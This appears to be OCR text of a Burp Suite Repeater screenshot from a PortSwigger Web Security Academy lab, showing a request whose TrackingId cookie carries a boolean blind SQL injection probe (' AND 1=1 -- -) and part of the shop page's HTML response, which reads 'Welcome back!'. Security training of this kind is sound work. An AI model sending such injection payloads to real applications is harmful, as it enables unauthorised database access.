 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a88000d04afa8
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a88000d04afa8df80176283004d008c.web-security-academy.net
3 Cookie: TrackingId=2m3EUUqs6qMUIIGY' AND 1=1 -- -; session=iWBONOcIt4icIAEXFTWjHyIzaClWTRmp
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a88000d04afa8df80176283004d008c.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: es-ES,es;q=0.9
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">